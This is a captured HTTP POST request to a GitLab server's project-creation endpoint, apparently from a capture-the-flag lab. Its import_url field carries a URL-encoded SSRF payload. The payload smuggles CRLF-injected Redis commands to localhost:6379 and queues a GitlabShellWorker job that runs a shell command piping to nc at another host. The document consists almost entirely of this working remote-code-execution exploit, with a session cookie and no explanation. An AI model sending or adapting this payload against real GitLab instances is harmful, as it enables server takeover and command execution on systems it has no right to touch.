 1 POST /projects HTTP/1.1
2 Host: 10.10.10.220:5080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.220:5080/projects/new
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 1591
10 Origin: http://10.10.10.220:5080
11 Connection: close
12 Cookie: _gitlab_session=09091cb83a47305f01ddec7c77a45d15; sidebar_collapsed=true; event_filter=all
13 Upgrade-Insecure-Requests: 1
14
15 utf8=%E2%9C%93&authenticity_token=
aftxcmnuS8Omyy8hNlcAIh1FS4bve7Ynayo4MGngN2PDRqLqEX40n3qKOSG9ZTLRNR9rxOakhyzSTKGlyqrl6Q%3D%3D&project%5Bimport_url%5D=
%67%69%74%3A%2F%2F%5B%30%3A%30%3A%30%3A%30%3A%30%3A%66%66%66%66%3A%31%32%37%2E%30%2E%30%2E%31%5D%3A%36%33%37%39%2F%0D%0A%2
0%6D%75%6C%74%69%0D%0A%20%73%61%64%64%20%72%65%73%71%75%65%3A%67%69%74%6C%61%62%3A%71%75%65%75%65%73%20%73%79%73%74%65%6D%
5F%68%6F%6F%6B%5F%70%75%73%68%0D%0A%20%6C%70%75%73%68%20%72%65%73%71%75%65%3A%67%69%74%6C%61%62%3A%71%75%65%75%65%3A%73%79
%73%74%65%6D%5F%68%6F%6F%6B%5F%70%75%73%68%20%22%7B%5C%22%63%6C%61%73%73%5C%22%3A%5C%22%47%69%74%6C%61%62%53%68%65%6C%6C%5
7%6F%72%6B%65%72%5C%22%2C%5C%22%61%72%67%73%5C%22%3A%5B%5C%22%63%6C%61%73%73%5F%65%76%61%6C%5C%22%2C%5C%22%6F%70%65%6E%28%
5C%27%7C%65%63%68%6F%20%70%69%70%70%6F%20%7C%20%6E%63%20%31%30%2E%31%30%2E%31%34%2E%32%34%20%31%32%33%34%5C%27%29%2E%72%65
%61%64%5C%22%5D%2C%5C%22%72%65%74%72%79%5C%22%3A%33%2C%5C%22%71%75%65%75%65%5C%22%3A%5C%22%73%79%73%74%65%6D%5F%68%6F%6F%6
B%5F%70%75%73%68%5C%22%2C%5C%22%6A%69%64%5C%22%3A%5C%22%61%64%35%32%61%62%63%35%36%34%31%31%37%33%65%32%31%37%65%62%32%65%
35%32%5C%22%2C%5C%22%63%72%65%61%74%65%64%5F%61%74%5C%22%3A%31%35%31%33%37%31%34%34%30%33%2E%38%31%32%32%35%39%34%2C%5C%22
%65%6E%71%75%65%75%65%64%5F%61%74%5C%22%3A%31%35%31%33%37%31%34%34%30%33%2E%38%31%32%39%35%36%38%7D%22%0D%0A%20%65%78%65%6
3%0D%0A%20%65%78%65%63%0D%0A%2F%73%73%72%66%2E%67%69%74%20&project%5Bci_cd_only%5D=false&project%5Bname%5D=test&
project%5Bnamespace_id%5D=3&project%5Bpath%5D=test&project%5Bdescription%5D=&project%5Bvisibility_level%5D=0